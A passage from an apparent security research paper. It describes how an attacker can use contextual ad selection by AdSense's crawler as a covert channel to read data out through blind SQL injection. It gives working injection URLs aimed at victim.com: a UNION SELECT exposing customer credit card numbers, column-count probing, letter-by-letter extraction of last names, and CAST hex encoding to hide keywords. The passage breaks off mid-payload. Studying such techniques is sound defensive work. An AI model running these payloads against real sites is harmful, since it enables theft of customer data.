 Then an attacker might search for a product with the following name:
’ AND 1=0 UNION SELECT name, creditcard FROM customers --
This would cause no products to be displayed (as the 1=0 clause is always false), but instead all customers
will be displayed as products, with the product description being their credit card number.
6.1 Receiving information from an AdSense attack
The AdSense process, as detailed in 2.2, has two additional steps, which allow us to retrieve information.
This channel is limited, as the only returned information is contextual ads. Our strategy will therefore
be to modify the result page in such a way that the chosen ads will pass information to the attacker.
The simplest solution is a binary one — we will “plant” an ad topic in the returned page in case of a
successful attack. Alternatively, in case we already know the attack will succeed, we can plant the topic
in the returned page if a binary SQL query of our choice returns “true”.
For example, in order to perform a UNION attack, we need to know how many ﬁelds the original query
has, otherwise an SQL error will be returned. In a direct attack, one might use a query similar to this:
http://victim.com/search?q=’ AND 1=0 UNION SELECT null,null,null --
If the original query has 3 ﬁelds, one result (with empty ﬁelds) will be shown, and otherwise an SQL error
will be displayed (complaining that the number of ﬁelds does not match). In an attack using AdSense,
we can replace one of the ﬁelds (which hopefully expects a string data-type) to contain keywords of our
choice. For example, one might use a query similar to this:
http://victim.com/search?q=’ AND 1=0 UNION
SELECT ’car automobile mechanic clutch muffler exhaust’,null,null --
For this query, one might expect that a correct guess (3 ﬁelds) would cause a single entry with the text
“car automobile mechanic clutch muﬄer exhaust” to appear in the response, causing the chosen ad to
be car-related. An incorrect guess would not cause this entry to be shown. However, MediaBot extracts
keywords from the URL itself, causing a car-related ad to be shown regardless of the success of the query.
We will show how to overcome this in 6.1.1.
We can use a more elaborate version of this technique to systematically extract all usernames from a
system:
http://victim.com/search?q=’ AND 1=0 UNION
SELECT ’car automobile mechanic clutch muffler exhaust’,null,null
FROM customers WHERE lastname LIKE ’A%’ --
This query will return a car-related ad if the site has any customers whose last name begins with an A.
These queries can be repeated and extended in order to retrieve any information from the site (which is
attainable by SQL injection) by means of binary search.
As these queries become quite long, the attacker will need to use a redirection service as described earlier
to generate short URLs for the attacks.
6.1.1 Using SQL CAST to hide keywords in the URL
In order to prevent the keywords from appearing in the URL of the request, we need to encode them in
a way which will be decoded by the SQL server. One way to do this is with SQL’s CAST statement. For
example, this query
http://victim.com/search?q=’ AND 1=0 UNION
SELECT ’car automobile mechanic clutch muffler exhaust’,null,null --
Can be written as
http://victim.com/search?q=’ AND 1=0 UNION SELECT
CAST(0x63006100720020006100750074006f006d
006f00620069006c00650020006d0065006300680
7
 